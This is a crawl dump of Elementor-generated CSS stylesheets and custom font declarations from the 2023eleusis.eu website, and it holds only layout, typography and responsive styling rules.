.elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:hover, .elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:hover svg, .elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{max-width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-94a876b */.elementor-2460 .elementor-element.elementor-element-94a876b a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714
body_size: 965
content:
.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-88d0c2b{text-align:left;}.elementor-32937 .elementor-element.elementor-element-c9b96d5{padding:0px 0px 20px 0px;}.elementor-32937 .elementor-element.elementor-element-5c41a9f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-32937 .elementor-element.elementor-element-e969cb3{text-align:left;}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32937 .elementor-element.elementor-element-7f44a84{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:27px;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:hover, .elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:hover svg, .elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:29px;line-height:34px;}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:24px;line-height:29px;}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:22px;line-height:26.4px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-88d0c2b */.elementor-32937 .elementor-element.elementor-element-88d0c2b img{mix-blend-mode: multiply; filter:grayscale(1);}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349
body_size: 635
content:
.elementor-33383 .elementor-element.elementor-element-2d36443a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon{width:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon i{font-size:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-33383 .elementor-element.elementor-element-bb2e2d9{--spacer-size:20px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-33383 .elementor-element.elementor-element-88f4223 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-33383 .elementor-element.elementor-element-2d36443a{width:70%;}.elementor-33383 .elementor-element.elementor-element-69b30deb{width:30%;}}@media(min-width:1919px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-bb2e2d9{--spacer-size:10px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417
body_size: 783
content:
.elementor-33391 .elementor-element.elementor-element-14d039a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-element-1139f236 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-33391 .elementor-element.elementor-element-1139f236{text-align:left;}.elementor-33391 .elementor-element.elementor-element-9eb3fb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-element-7da57300 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33391 .elementor-element.elementor-element-7da57300{text-align:left;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-global .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-global-2663 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-icon{width:14px;}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-icon i{font-size:14px;}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-family:var( --e-global-typography-32b994d-font-family ), Sans-serif;font-size:var( --e-global-typography-32b994d-font-size );font-weight:var( --e-global-typography-32b994d-font-weight );line-height:var( --e-global-typography-32b994d-line-height );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-1139f236 */.elementor-33391 .elementor-element.elementor-element-1139f236 a {
    display: block;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-7da57300 */.elementor-33391 .elementor-element.elementor-element-7da57300 .event-inner-view {
    display: none;
}
.elementor-33391 .elementor-element.elementor-element-7da57300 .event-meta-all {
    display: none;
}
.elementor-33391 .elementor-element.elementor-element-7da57300 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-2663 */.elementor-33391 .elementor-element.elementor-global-2663 li.elementor-icon-list-item.elementor-repeater-item-83729be.elementor-inline-item {
    margin-top: -1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762
body_size: 694
content:
.elementor-30455 .elementor-element.elementor-element-73e52954 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-73e52954 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30455 .elementor-element.elementor-element-6d966554{text-align:left;}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-57aaac91 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-57aaac91 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-30455 .elementor-element.elementor-element-8d37e87{text-align:left;}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-3703af7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-3703af7c > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-30455 .elementor-element.elementor-element-501ac3ec{text-align:left;}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}@media(min-width:768px){.elementor-30455 .elementor-element.elementor-element-65f7ab08{width:70%;}.elementor-30455 .elementor-element.elementor-element-1555ae45{width:30%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 